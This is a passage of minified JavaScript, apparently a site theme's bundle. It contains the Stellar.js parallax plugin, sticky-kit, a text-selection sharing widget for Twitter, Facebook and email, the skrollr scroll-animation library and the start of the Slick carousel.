0!==c.data("stellar-vertical-offset")?c.data("stellar-vertical-offset"):i.verticalOffset,i.backgrounds.push({$element:p,$offsetParent:c,isFixed:"fixed"===p.css("background-attachment"),horizontalOffset:e,verticalOffset:o,startingValueLeft:f[0],startingValueTop:f[1],startingBackgroundPositionLeft:isNaN(parseInt(f[0],10))?0:parseInt(f[0],10),startingBackgroundPositionTop:isNaN(parseInt(f[1],10))?0:parseInt(f[1],10),startingPositionLeft:p.position().left,startingPositionTop:p.position().top,startingOffsetLeft:l,startingOffsetTop:h,parentOffsetLeft:m,parentOffsetTop:g,stellarRatio:void 0===p.data("stellar-background-ratio")?1:p.data("stellar-background-ratio")})}))},_reset:function(){var t,e,i,s,n;for(n=this.particles.length-1;n>=0;n--)e=(t=this.particles[n]).$element.data("stellar-startingLeft"),i=t.$element.data("stellar-startingTop"),this._setPosition(t.$element,e,e,i,i),this.options.showElement(t.$element),t.$element.data("stellar-startingLeft",null).data("stellar-elementIsActive",null).data("stellar-backgroundIsActive",null);for(n=this.backgrounds.length-1;n>=0;n--)(s=this.backgrounds[n]).$element.data("stellar-backgroundStartingLeft",null).data("stellar-backgroundStartingTop",null),u(s.$element,s.startingValueLeft,s.startingValueTop)},destroy:function(){this._reset(),this.$scrollElement.unbind("resize."+this.name).unbind("scroll."+this.name),this._animationLoop=t.noop,t(e).unbind("load."+this.name).unbind("resize."+this.name)},_setOffsets:function(){var i=this,s=t(e);s.unbind("resize.horizontal-"+this.name).unbind("resize.vertical-"+this.name),"function"==typeof this.options.horizontalOffset?(this.horizontalOffset=this.options.horizontalOffset(),s.bind("resize.horizontal-"+this.name,function(){i.horizontalOffset=i.options.horizontalOffset()})):this.horizontalOffset=this.options.horizontalOffset,"function"==typeof this.options.verticalOffset?(this.verticalOffset=this.options.verticalOffset(),s.bind("resize.vertical-"+this.name,function(){i.verticalOffset=i.options.verticalOffset()})):this.verticalOffset=this.options.verticalOffset},_repositionElements:function(){var t,e,i,s,n,o,r,a,l,h,c=this._getScrollLeft(),d=this._getScrollTop(),p=!0,f=!0;if(this.currentScrollLeft!==c||this.currentScrollTop!==d||this.currentWidth!==this.viewportWidth||this.currentHeight!==this.viewportHeight){for(this.currentScrollLeft=c,this.currentScrollTop=d,this.currentWidth=this.viewportWidth,this.currentHeight=this.viewportHeight,h=this.particles.length-1;h>=0;h--)e=(t=this.particles[h]).isFixed?1:0,this.options.horizontalScrolling?a=(o=(c+t.horizontalOffset+this.viewportOffsetLeft+t.startingPositionLeft-t.startingOffsetLeft+t.parentOffsetLeft)*-(t.stellarRatio+e-1)+t.startingPositionLeft)-t.startingPositionLeft+t.startingOffsetLeft:(o=t.startingPositionLeft,a=t.startingOffsetLeft),this.options.verticalScrolling?l=(r=(d+t.verticalOffset+this.viewportOffsetTop+t.startingPositionTop-t.startingOffsetTop+t.parentOffsetTop)*-(t.stellarRatio+e-1)+t.startingPositionTop)-t.startingPositionTop+t.startingOffsetTop:(r=t.startingPositionTop,l=t.startingOffsetTop),this.options.hideDistantElements&&(f=!this.options.horizontalScrolling||a+t.width>(t.isFixed?0:c)&&a<(t.isFixed?0:c)+this.viewportWidth+this.viewportOffsetLeft,p=!this.options.verticalScrolling||l+t.height>(t.isFixed?0:d)&&l<(t.isFixed?0:d)+this.viewportHeight+this.viewportOffsetTop),f&&p?(t.isHidden&&(this.options.showElement(t.$element),t.isHidden=!1),this._setPosition(t.$element,o,t.startingPositionLeft,r,t.startingPositionTop)):t.isHidden||(this.options.hideElement(t.$element),t.isHidden=!0);for(h=this.backgrounds.length-1;h>=0;h--)e=(i=this.backgrounds[h]).isFixed?0:1,s=this.options.horizontalScrolling?(c+i.horizontalOffset-this.viewportOffsetLeft-i.startingOffsetLeft+i.parentOffsetLeft-i.startingBackgroundPositionLeft)*(e-i.stellarRatio)+"px":i.startingValueLeft,n=this.options.verticalScrolling?(d+i.verticalOffset-this.viewportOffsetTop-i.startingOffsetTop+i.parentOffsetTop-i.startingBackgroundPositionTop)*(e-i.stellarRatio)+"px":i.startingValueTop,u(i.$element,s,n)}},_handleScrollEvent:function(){var t=this,e=!1,i=function(){t._repositionElements(),e=!1},s=function(){e||(p(i),e=!0)};this.$scrollElement.bind("scroll."+this.name,s),s()},_startAnimationLoop:function(){var t=this;this._animationLoop=function(){p(t._animationLoop),t._repositionElements()},this._animationLoop()}},t.fn[o]=function(e){var i=arguments;return void 0===e||"object"==typeof e?this.each(function(){t.data(this,"plugin_"+o)||t.data(this,"plugin_"+o,new n(this,e))}):"string"==typeof e&&"_"!==e[0]&&"init"!==e?this.each(function(){var s=t.data(this,"plugin_"+o);s instanceof n&&"function"==typeof s[e]&&s[e].apply(s,Array.prototype.slice.call(i,1)),"destroy"===e&&t.data(this,"plugin_"+o,null)}):void 0},t[o]=function(i){var s=t(e);return s.stellar.apply(s,Array.prototype.slice.call(arguments,0))},t[o].scrollProperty=a,t[o].positionProperty=l,e.Stellar=n}(jQuery,this,document),function(){var t,e;t=window.jQuery,e=t(window),t.fn.stick_in_parent=function(i){var s,n,o,r,a,l,h,c,u,d,p,f;for(null==i&&(i={}),f=i.sticky_class,a=i.inner_scrolling,p=i.recalc_every,d=i.parent,c=i.offset_top,h=i.spacer,n=i.bottoming,null==c&&(c=0),null==d&&(d=void 0),null==a&&(a=!0),null==f&&(f="is_stuck"),s=t(document),null==n&&(n=!0),u=function(t){var e;return window.getComputedStyle?(t=window.getComputedStyle(t[0]),e=parseFloat(t.getPropertyValue("width"))+parseFloat(t.getPropertyValue("margin-left"))+parseFloat(t.getPropertyValue("margin-right")),"border-box"!==t.getPropertyValue("box-sizing")&&(e+=parseFloat(t.getPropertyValue("border-left-width"))+parseFloat(t.getPropertyValue("border-right-width"))+parseFloat(t.getPropertyValue("padding-left"))+parseFloat(t.getPropertyValue("padding-right"))),e):t.outerWidth(!0)},o=function(i,o,r,l,m,g,v,_){var y,T,b,w,x,S,k,C,P,I,E,O;if(!i.data("sticky_kit")){if(i.data("sticky_kit",!0),x=s.height(),k=i.parent(),null!=d&&(k=k.closest(d)),!k.length)throw"failed to find stick parent";if(y=b=!1,(E=null!=h?h&&i.closest(h):t("<div />"))&&E.css("position",i.css("position")),(C=function(){var t,e,n;if(!_&&(x=s.height(),t=parseInt(k.css("border-top-width"),10),e=parseInt(k.css("padding-top"),10),o=parseInt(k.css("padding-bottom"),10),r=k.offset().top+t+e,l=k.height(),b&&(y=b=!1,null==h&&(i.insertAfter(E),E.detach()),i.css({position:"",top:"",width:"",bottom:""}).removeClass(f),n=!0),m=i.offset().top-(parseInt(i.css("margin-top"),10)||0)-c,g=i.outerHeight(!0),v=i.css("float"),E&&E.css({width:u(i),height:g,display:i.css("display"),"vertical-align":i.css("vertical-align"),float:v}),n))return O()})(),g!==l)return w=void 0,S=c,I=p,O=function(){var t,u,d,T;if(!_&&(d=!1,null!=I&&0>=--I&&(I=p,C(),d=!0),d||s.height()===x||C(),d=e.scrollTop(),null!=w&&(u=d-w),w=d,b?(n&&(T=d+g+S>l+r,y&&!T&&(y=!1,i.css({position:"fixed",bottom:"",top:S}).trigger("sticky_kit:unbottom"))),d<m&&(b=!1,S=c,null==h&&("left"!==v&&"right"!==v||i.insertAfter(E),E.detach()),t={position:"",width:"",top:""},i.css(t).removeClass(f).trigger("sticky_kit:unstick")),a&&(t=e.height(),g+c>t&&!y&&(S-=u,S=Math.max(t-g,S),S=Math.min(c,S),b&&i.css({top:S+"px"})))):d>m&&(b=!0,t={position:"fixed",top:S},t.width="border-box"===i.css("box-sizing")?i.outerWidth()+"px":i.width()+"px",i.css(t).addClass(f),null==h&&(i.after(E),"left"!==v&&"right"!==v||E.append(i)),i.trigger("sticky_kit:stick")),b&&n&&(null==T&&(T=d+g+S>l+r),!y&&T)))return y=!0,"static"===k.css("position")&&k.css({position:"relative"}),i.css({position:"absolute",bottom:o,top:"auto"}).trigger("sticky_kit:bottom")},P=function(){return C(),O()},T=function(){if(_=!0,e.off("touchmove",O),e.off("scroll",O),e.off("resize",P),t(document.body).off("sticky_kit:recalc",P),i.off("sticky_kit:detach",T),i.removeData("sticky_kit"),i.css({position:"",bottom:"",top:"",width:""}),k.position("position",""),b)return null==h&&("left"!==v&&"right"!==v||i.insertAfter(E),E.remove()),i.removeClass(f)},e.on("touchmove",O),e.on("scroll",O),e.on("resize",P),t(document.body).on("sticky_kit:recalc",P),i.on("sticky_kit:detach",T),setTimeout(O,0)}},r=0,l=this.length;r<l;r++)i=this[r],o(t(i));return this}}.call(this),function(t){var e=function(e){var i=this;"string"==typeof(e=e||{})&&(e={elements:e}),this.sel=null,this.textSelection="",this.htmlSelection="",this.app_id=t("#thbSelectionSharerPopover").data("appid"),this.viaTwitterAccount=t("#thbSelectionSharerPopover").data("user"),this.url2share=t('meta[property="og:url"]').attr("content")||t('meta[property="og:url"]').attr("value")||window.location.href,this.getSelectionText=function(t){var e="",s="";if((t=t||window.getSelection()).rangeCount){for(var n=document.createElement("div"),o=0,r=t.rangeCount;o<r;++o)n.appendChild(t.getRangeAt(o).cloneContents());s=n.textContent,e=n.innerHTML}return i.textSelection=s,i.htmlSelection=e||s,s},this.selectionDirection=function(t){var e=t||window.getSelection(),i=document.createRange();return e.anchorNode?(i.setStart(e.anchorNode,e.anchorOffset),i.setEnd(e.focusNode,e.focusOffset),i.collapsed?"backward":"forward"):0},this.getSelectionDimensions=function(){var e,s=window.getSelection(),n=0,o=0,r=0,a=0,l=t(window).scrollTop();if(s.rangeCount&&(e=s.getRangeAt(0).cloneRange()).getBoundingClientRect){var h=e.getBoundingClientRect();n=Math.ceil(h.right-h.left),o=Math.ceil(h.bottom-h.top),r=Math.ceil(l+h.top-i.$popover.height()),a=Math.ceil(h.left-i.$popover.width()/2)}return{width:n,height:o,offsetTop:r,offsetLeft:a}},this.show=function(t){setTimeout(function(){var e=window.getSelection(),s=i.getSelectionText(e);!e.isCollapsed&&s&&s.length>10&&s.match(/ /)&&(t&&(left=i.getSelectionDimensions().offsetLeft+i.getSelectionDimensions().width/2,top=i.getSelectionDimensions().offsetTop),i.$popover.removeClass("anim").css({left:left,top:i.getSelectionDimensions().offsetTop-10}).show(),setTimeout(function(){i.$popover.addClass("anim").css("top",top)},0))},10)},this.hide=function(t){i.$popover.hide()},this.smart_truncate=function(t,e){if(!t||!t.length)return t;var i=t.length>e,s=i?t.substr(0,e-1):t;return s=i?s.substr(0,s.lastIndexOf(" ")):s,i?s+"...":s},this.shareTwitter=function(t){t.preventDefault();var e="“"+i.smart_truncate(i.textSelection.trim(),114)+"”",s="http://twitter.com/intent/tweet?text="+encodeURIComponent(e)+"&url="+encodeURIComponent(window.location.href);i.viaTwitterAccount&&e.length<114-i.viaTwitterAccount.length&&(s+="&via="+i.viaTwitterAccount);var n=screen.width/2-320,o=screen.height/2-220-100;return window.open(s,"share_twitter","toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=no, width=640, height=440, top="+o+", left="+n),i.hide(),!1},this.shareFacebook=function(t){t.preventDefault();var e=i.htmlSelection.replace(/<p[^>]*>/gi,"\n").replace(/<\/p>|  /gi,"").trim(),s="http://www.facebook.com/dialog/share?&app_id="+i.app_id+"&display=popup&name="+encodeURIComponent(e)+"&link="+encodeURIComponent(i.url2share)+"&href="+encodeURIComponent(i.url2share)+"&redirect_uri="+encodeURIComponent(i.url2share),n=screen.width/2-320,o=screen.height/2-220-100;return window.open(s,"share_facebook","toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=no, width=640, height=440, top="+o+", left="+n),i.hide(),!1},this.shareEmail=function(e){var s=i.htmlSelection.replace(/<p[^>]*>/gi,"\n").replace(/<\/p>|  /gi,"").trim(),n={};return n.subject=encodeURIComponent("Quote from "+document.title),n.body=encodeURIComponent("“"+s+"”")+"%0D%0A%0D%0AFrom: "+document.title+"%0D%0A"+window.location.href,t(this).attr("href","mailto:?subject="+n.subject+"&body="+n.body),i.hide(),!0},this.render=function(){i.$popover=t("#thbSelectionSharerPopover"),i.$popover.find("a.twitter").on("click",i.shareTwitter),i.$popover.find("a.facebook").on("click",i.shareFacebook),i.$popover.find("a.email").on("click",i.shareEmail)},this.setElements=function(e){"string"==typeof e&&(e=t(e)),i.$elements=e instanceof t?e:t(e),i.$elements.mouseup(i.show).mousedown(i.hide),i.$elements.bind("touchstart",function(t){i.isMobile=!0}),document.onselectionchange=i.selectionChanged},this.selectionChanged=function(t){i.isMobile},this.render(),e.elements&&this.setElements(e.elements)};t.fn.thbSelectionSharer=function(){return(new e).setElements(this),this},"function"==typeof define?define(function(){return e.load=function(t,e,i,s){(new SelectionSharer).setElements("p"),i()},e}):window.thbSelectionSharer=e}(jQuery),function(t,e,i){"use strict";function s(i){if(n=e.documentElement,o=e.body,j(),nt=this,i=i||{},ht=i.constants||{},i.easing)for(var s in i.easing)N[s]=i.easing[s];gt=i.edgeStrategy||"set",at={beforerender:i.beforerender,render:i.render,keyframe:i.keyframe},(lt=!1!==i.forceHeight)&&(Lt=i.scale||1),ct=i.mobileDeceleration||x,dt=!1!==i.smoothScrolling,pt=i.smoothScrollingDuration||k,ft={targetTop:nt.getScrollTop()},(Bt=(i.mobileCheck||function(){return/Android|iPhone|iPad|iPod|BlackBerry/i.test(navigator.userAgent||navigator.vendor||t.opera)})())?((rt=e.getElementById(i.skrollrBody||S))&&st(),q(),Pt(n,[_,b],[y])):Pt(n,[_,T],[y]),nt.refresh(),yt(t,"resize orientationchange",function(){var t=n.clientWidth,e=n.clientHeight;(e!==Ht||t!==$t)&&(Ht=e,$t=t,Ft=!0)});var r=Y();return function t(){Q(),_t=r(t)}(),nt}var n,o,r={get:function(){return nt},init:function(t){return nt||new s(t)},VERSION:"0.6.30"},a=Object.prototype.hasOwnProperty,l=t.Math,h=t.getComputedStyle,c="touchstart",u="touchmove",d="touchcancel",p="touchend",f="skrollable",m=f+"-before",g=f+"-between",v=f+"-after",_="skrollr",y="no-"+_,T=_+"-desktop",b=_+"-mobile",w="linear",x=.004,S="skrollr-body",k=200,C="center",P="bottom",I="___skrollable_id",E=/^(?:input|textarea|button|select)$/i,O=/^\s+|\s+$/g,A=/^data(?:-(_\w+))?(?:-?(-?\d*\.?\d+p?))?(?:-?(start|end|top|center|bottom))?(?:-?(top|center|bottom))?$/,z=/\s*(@?[\w\-\[\]]+)\s*:\s*(.+?)\s*(?:;|$)/gi,L=/^(@?[a-z\-]+)\[(\w+)\]$/,M=/-([a-z0-9_])/g,D=function(t,e){return e.toUpperCase()},R=/[\-+]?[\d]*\.?[\d]+/g,$=/\{\?\}/g,H=/rgba?\(\s*-?\d+\s*,\s*-?\d+\s*,\s*-?\d+/g,F=/[a-z\-]+-gradient/g,X="",B="",j=function(){var t=/^(?:O|Moz|webkit|ms)|(?:-(?:o|moz|webkit|ms)-)/;if(h){var e=h(o,null);for(var i in e)if(X=i.match(t)||+i==i&&e[i].match(t))break;if(!X)return void(X=B="");"-"===(X=X[0]).slice(0,1)?(B=X,X={"-webkit-":"webkit","-moz-":"Moz","-ms-":"ms","-o-":"O"}[X]):B="-"+X.toLowerCase()+"-"}},Y=function(){var e=t.requestAnimationFrame||t[X.toLowerCase()+"RequestAnimationFrame"],i=Ot();return(Bt||!e)&&(e=function(e){var s=Ot()-i,n=l.max(0,1e3/60-s);return t.setTimeout(function(){i=Ot(),e()},n)}),e},W=function(){var e=t.cancelAnimationFrame||t[X.toLowerCase()+"CancelAnimationFrame"];return(Bt||!e)&&(e=function(e){return t.clearTimeout(e)}),e},N={begin:function(){return 0},end:function(){return 1},linear:function(t){return t},quadratic:function(t){return t*t},cubic:function(t){return t*t*t},swing:function(t){return-l.cos(t*l.PI)/2+.5},sqrt:function(t){return l.sqrt(t)},outCubic:function(t){return l.pow(t-1,3)+1},bounce:function(t){var e;if(.5083>=t)e=3;else if(.8489>=t)e=9;else if(.96208>=t)e=27;else{if(!(.99981>=t))return 1;e=91}return 1-l.abs(3*l.cos(t*e*1.028)/e)}};s.prototype.refresh=function(t){var s,n,o=!1;for(t===i?(o=!0,ot=[],Xt=0,t=e.getElementsByTagName("*")):t.length===i&&(t=[t]),s=0,n=t.length;n>s;s++){var r=t[s],a=r,l=[],h=dt,c=gt,u=!1;if(o&&I in r&&delete r[I],r.attributes){for(var d=0,p=r.attributes.length;p>d;d++){var m=r.attributes[d];if("data-anchor-target"!==m.name)if("data-smooth-scrolling"!==m.name)if("data-edge-strategy"!==m.name)if("data-emit-events"!==m.name){var g=m.name.match(A);if(null!==g){var v={props:m.value,element:r,eventType:m.name.replace(M,D)};l.push(v);var _=g[1];_&&(v.constant=_.substr(1));var y=g[2];/p$/.test(y)?(v.isPercentage=!0,v.offset=(0|y.slice(0,-1))/100):v.offset=0|y;var T=g[3],b=g[4]||T;T&&"start"!==T&&"end"!==T?(v.mode="relative",v.anchors=[T,b]):(v.mode="absolute","end"===T?v.isEnd=!0:v.isPercentage||(v.offset=v.offset*Lt))}}else u=!0;else c=m.value;else h="off"!==m.value;else if(null===(a=e.querySelector(m.value)))throw'Unable to find anchor target "'+m.value+'"'}if(l.length){var w,x,S;!o&&I in r?(S=r[I],w=ot[S].styleAttr,x=ot[S].classAttr):(S=r[I]=Xt++,w=r.style.cssText,x=Ct(r)),ot[S]={element:r,styleAttr:w,classAttr:x,anchorTarget:a,keyFrames:l,smoothScrolling:h,edgeStrategy:c,emitEvents:u,lastFrameIndex:-1},Pt(r,[f],[])}}}for(xt(),s=0,n=t.length;n>s;s++){var k=ot[t[s][I]];k!==i&&(G(k),Z(k))}return nt},s.prototype.relativeToAbsolute=function(t,e,i){var s=n.clientHeight,o=t.getBoundingClientRect(),r=o.top,a=o.bottom-o.top;return e===P?r-=s:e===C&&(r-=s/2),i===P?r+=a:i===C&&(r+=a/2),(r+=nt.getScrollTop())+.5|0},s.prototype.animateTo=function(t,e){e=e||{};var s=Ot(),n=nt.getScrollTop(),o=e.duration===i?1e3:e.duration;return(ut={startTop:n,topDiff:t-n,targetTop:t,duration:o,startTime:s,endTime:s+o,easing:N[e.easing||w],done:e.done}).topDiff||(ut.done&&ut.done.call(nt,!1),ut=i),nt},s.prototype.stopAnimateTo=function(){ut&&ut.done&&ut.done.call(nt,!0),ut=i},s.prototype.isAnimatingTo=function(){return!!ut},s.prototype.isMobile=function(){return Bt},s.prototype.setScrollTop=function(e,i){return mt=!0===i,Bt?jt=l.min(l.max(e,0),zt):t.scrollTo(0,e),nt},s.prototype.getScrollTop=function(){return Bt?jt:t.pageYOffset||n.scrollTop||o.scrollTop||0},s.prototype.getMaxScrollTop=function(){return zt},s.prototype.on=function(t,e){return at[t]=e,nt},s.prototype.off=function(t){return delete at[t],nt},s.prototype.destroy=function(){W()(_t),bt(),Pt(n,[y],[_,T,b]);for(var t=0,e=ot.length;e>t;t++)it(ot[t].element);n.style.overflow=o.style.overflow="",n.style.height=o.style.height="",rt&&r.setStyle(rt,"transform","none"),nt=i,rt=i,at=i,lt=i,zt=0,Lt=1,ht=i,ct=i,Mt="down",Dt=-1,$t=0,Ht=0,Ft=!1,ut=i,dt=i,pt=i,ft=i,mt=i,Xt=0,gt=i,Bt=!1,jt=0,vt=i};var q=function(){var s,r,a,h,f,m,g,v,_,y,T,b;yt(n,[c,u,d,p].join(" "),function(t){var n=t.changedTouches[0];for(h=t.target;3===h.nodeType;)h=h.parentNode;switch(f=n.clientY,m=n.clientX,y=t.timeStamp,E.test(h.tagName)||t.preventDefault(),t.type){case c:s&&s.blur(),nt.stopAnimateTo(),s=h,r=g=f,a=m,_=y;break;case u:E.test(h.tagName)&&e.activeElement!==h&&t.preventDefault(),v=f-g,b=y-T,nt.setScrollTop(jt-v,!0),g=f,T=y;break;default:case d:case p:var o=r-f,w=a-m;if(49>w*w+o*o){if(!E.test(s.tagName)){s.focus();var x=e.createEvent("MouseEvents");x.initMouseEvent("click",!0,!0,t.view,1,n.screenX,n.screenY,n.clientX,n.clientY,t.ctrlKey,t.altKey,t.shiftKey,t.metaKey,0,null),s.dispatchEvent(x)}return}s=i;var S=v/b;S=l.max(l.min(S,3),-3);var k=l.abs(S/ct),C=S*k+.5*ct*k*k,P=nt.getScrollTop()-C,I=0;P>zt?(I=(zt-P)/C,P=zt):0>P&&(I=-P/C,P=0),k*=1-I,nt.animateTo(P+.5|0,{easing:"outCubic",duration:k})}}),t.scrollTo(0,0),n.style.overflow=o.style.overflow="hidden"},U=function(){var t,e,i,s,o,r,a,h,c,u,d,p=n.clientHeight,f=St();for(h=0,c=ot.length;c>h;h++)for(t=ot[h],e=t.element,i=t.anchorTarget,s=t.keyFrames,o=0,r=s.length;r>o;o++)a=s[o],u=a.offset,d=f[a.constant]||0,a.frame=u,a.isPercentage&&(u*=p,a.frame=u),"relative"===a.mode&&(it(e),a.frame=nt.relativeToAbsolute(i,a.anchors[0],a.anchors[1])-u,it(e,!0)),a.frame+=d,lt&&!a.isEnd&&a.frame>zt&&(zt=a.frame);for(zt=l.max(zt,kt()),h=0,c=ot.length;c>h;h++){for(o=0,r=(s=(t=ot[h]).keyFrames).length;r>o;o++)a=s[o],d=f[a.constant]||0,a.isEnd&&(a.frame=zt-a.offset+d);t.keyFrames.sort(At)}},V=function(t,e){for(var i=0,s=ot.length;s>i;i++){var n,o,l=ot[i],h=l.element,c=l.smoothScrolling?t:e,u=l.keyFrames,d=u.length,p=u[0],_=u[u.length-1],y=c<p.frame,T=c>_.frame,b=y?p:_,w=l.emitEvents,x=l.lastFrameIndex;if(y||T){if(y&&-1===l.edge||T&&1===l.edge)continue;switch(y?(Pt(h,[m],[v,g]),w&&x>-1&&(wt(h,p.eventType,Mt),l.lastFrameIndex=-1)):(Pt(h,[v],[m,g]),w&&d>x&&(wt(h,_.eventType,Mt),l.lastFrameIndex=d)),l.edge=y?-1:1,l.edgeStrategy){case"reset":it(h);continue;case"ease":c=b.frame;break;default:case"set":var S=b.props;for(n in S)a.call(S,n)&&(o=et(S[n].value),0===n.indexOf("@")?h.setAttribute(n.substr(1),o):r.setStyle(h,n,o));continue}}else 0!==l.edge&&(Pt(h,[f,g],[m,v]),l.edge=0);for(var k=0;d-1>k;k++)if(c>=u[k].frame&&c<=u[k+1].frame){var C=u[k],P=u[k+1];for(n in C.props)if(a.call(C.props,n)){var I=(c-C.frame)/(P.frame-C.frame);I=C.props[n].easing(I),o=tt(C.props[n].value,P.props[n].value,I),o=et(o),0===n.indexOf("@")?h.setAttribute(n.substr(1),o):r.setStyle(h,n,o)}w&&x!==k&&("down"===Mt?wt(h,C.eventType,Mt):wt(h,P.eventType,Mt),l.lastFrameIndex=k);break}}},Q=function(){Ft&&(Ft=!1,xt());var t,e,s=nt.getScrollTop(),n=Ot();if(ut?(n>=ut.endTime?(s=ut.targetTop,t=ut.done,ut=i):(e=ut.easing((n-ut.startTime)/ut.duration),s=ut.startTop+e*ut.topDiff|0),nt.setScrollTop(s,!0)):mt||(ft.targetTop-s&&(ft={startTop:Dt,topDiff:s-Dt,targetTop:s,startTime:Rt,endTime:Rt+pt}),n<=ft.endTime&&(e=N.sqrt((n-ft.startTime)/pt),s=ft.startTop+e*ft.topDiff|0)),mt||Dt!==s){mt=!1;var o={curTop:s,lastTop:Dt,maxTop:zt,direction:Mt=s>Dt?"down":Dt>s?"up":Mt};!1!==(at.beforerender&&at.beforerender.call(nt,o))&&(V(s,nt.getScrollTop()),Bt&&rt&&r.setStyle(rt,"transform","translate(0, "+-jt+"px) "+vt),Dt=s,at.render&&at.render.call(nt,o)),t&&t.call(nt,!1)}Rt=n},G=function(t){for(var e=0,i=t.keyFrames.length;i>e;e++){for(var s,n,o,r,a=t.keyFrames[e],l={};null!==(r=z.exec(a.props));)o=r[1],n=r[2],s=o.match(L),null!==s?(o=s[1],s=s[2]):s=w,n=n.indexOf("!")?K(n):[n.slice(1)],l[o]={value:n,easing:N[s]};a.props=l}},K=function(t){var e=[];return H.lastIndex=0,t=t.replace(H,function(t){return t.replace(R,function(t){return t/255*100+"%"})}),B&&(F.lastIndex=0,t=t.replace(F,function(t){return B+t})),t=t.replace(R,function(t){return e.push(+t),"{?}"}),e.unshift(t),e},Z=function(t){var e,i,s={};for(e=0,i=t.keyFrames.length;i>e;e++)J(t.keyFrames[e],s);for(s={},e=t.keyFrames.length-1;e>=0;e--)J(t.keyFrames[e],s)},J=function(t,e){var i;for(i in e)a.call(t.props,i)||(t.props[i]=e[i]);for(i in t.props)e[i]=t.props[i]},tt=function(t,e,i){var s,n=t.length;if(n!==e.length)throw"Can't interpolate between \""+t[0]+'" and "'+e[0]+'"';var o=[t[0]];for(s=1;n>s;s++)o[s]=t[s]+(e[s]-t[s])*i;return o},et=function(t){var e=1;return $.lastIndex=0,t[0].replace($,function(){return t[e++]})},it=function(t,e){for(var i,s,n=0,o=(t=[].concat(t)).length;o>n;n++)s=t[n],(i=ot[s[I]])&&(e?(s.style.cssText=i.dirtyStyleAttr,Pt(s,i.dirtyClassAttr)):(i.dirtyStyleAttr=s.style.cssText,i.dirtyClassAttr=Ct(s),s.style.cssText=i.styleAttr,Pt(s,i.classAttr)))},st=function(){vt="translateZ(0)",r.setStyle(rt,"transform",vt);var t=h(rt),e=t.getPropertyValue("transform"),i=t.getPropertyValue(B+"transform");e&&"none"!==e||i&&"none"!==i||(vt="")};r.setStyle=function(t,e,i){var s=t.style;if("zIndex"===(e=e.replace(M,D).replace("-","")))isNaN(i)?s[e]=i:s[e]=""+(0|i);else if("float"===e)s.styleFloat=s.cssFloat=i;else try{X&&(s[X+e.slice(0,1).toUpperCase()+e.slice(1)]=i),s[e]=i}catch(t){}};var nt,ot,rt,at,lt,ht,ct,ut,dt,pt,ft,mt,gt,vt,_t,yt=r.addEvent=function(e,i,s){for(var n,o=function(e){return(e=e||t.event).target||(e.target=e.srcElement),e.preventDefault||(e.preventDefault=function(){e.returnValue=!1,e.defaultPrevented=!0}),s.call(this,e)},r=0,a=(i=i.split(" ")).length;a>r;r++)n=i[r],e.addEventListener?e.addEventListener(n,s,!1):e.attachEvent("on"+n,o),Yt.push({element:e,name:n,listener:s})},Tt=r.removeEvent=function(t,e,i){for(var s=0,n=(e=e.split(" ")).length;n>s;s++)t.removeEventListener?t.removeEventListener(e[s],i,!1):t.detachEvent("on"+e[s],i)},bt=function(){for(var t,e=0,i=Yt.length;i>e;e++)t=Yt[e],Tt(t.element,t.name,t.listener);Yt=[]},wt=function(t,e,i){at.keyframe&&at.keyframe.call(nt,t,e,i)},xt=function(){var t=nt.getScrollTop();zt=0,lt&&!Bt&&(o.style.height=""),U(),lt&&!Bt&&(o.style.height=zt+n.clientHeight+"px"),Bt?nt.setScrollTop(l.min(nt.getScrollTop(),zt)):nt.setScrollTop(t,!0),mt=!0},St=function(){var t,e,i=n.clientHeight,s={};for(t in ht)e=ht[t],"function"==typeof e?e=e.call(nt):/p$/.test(e)&&(e=e.slice(0,-1)/100*i),s[t]=e;return s},kt=function(){var t=0;return rt&&(t=l.max(rt.offsetHeight,rt.scrollHeight)),l.max(t,o.scrollHeight,o.offsetHeight,n.scrollHeight,n.offsetHeight,n.clientHeight)-n.clientHeight},Ct=function(e){var i="className";return t.SVGElement&&e instanceof t.SVGElement&&(e=e[i],i="baseVal"),e[i]},Pt=function(e,s,n){var o="className";if(t.SVGElement&&e instanceof t.SVGElement&&(e=e[o],o="baseVal"),n!==i){for(var r=e[o],a=0,l=n.length;l>a;a++)r=Et(r).replace(Et(n[a])," ");r=It(r);for(var h=0,c=s.length;c>h;h++)-1===Et(r).indexOf(Et(s[h]))&&(r+=" "+s[h]);e[o]=It(r)}else e[o]=s},It=function(t){return t.replace(O,"")},Et=function(t){return" "+t+" "},Ot=Date.now||function(){return+new Date},At=function(t,e){return t.frame-e.frame},zt=0,Lt=1,Mt="down",Dt=-1,Rt=Ot(),$t=0,Ht=0,Ft=!1,Xt=0,Bt=!1,jt=0,Yt=[];"function"==typeof define&&define.amd?define([],function(){return r}):"undefined"!=typeof module&&module.exports?module.exports=r:t.skrollr=r}(window,document),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){"use strict";var e=window.Slick||{};(e=function(){function e(e,s){var n,o=this;o.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:t(e),appendDots:t(e),arrows:!0,asNavFor:null,prevArrow:'<button type="button" data-role="none" class="slick-prev" aria-label="Previous" tabindex="0" role="button">Previous</button>',nextArrow:'<button type="button" data-role="none" class="slick-next" aria-label="Next" tabindex="0" role="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(e,i){return t('<button type="button" data-role="none" role="button" tabindex="0" />').text(i+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},o.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},t.extend(o,o.initials),o.